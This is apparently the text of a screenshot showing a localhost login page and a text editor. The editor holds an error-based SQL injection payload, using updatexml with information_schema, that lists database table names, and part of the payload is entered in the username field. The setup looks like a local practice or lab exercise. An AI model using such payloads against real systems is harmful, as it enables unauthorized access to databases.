 Activities Text Editor Jun 27 13:43
Telegram Web aethersoljuh/Metallov_ Login
http://localhost:8080/index.php
Register
Login
Username: ma=database()),0x3a),1)#
Password: ●
Submit
Open *Untitled Docu... Save
1 1' AND updatexml(1,concat(0x3a,(SELECT
GROUP_CONCAT(table_name) FROM
information_schema.tables WHERE
table_schema=database()),0x3a),1)#
Plain Text Tab Width: 8 Ln 1, Col 136 INS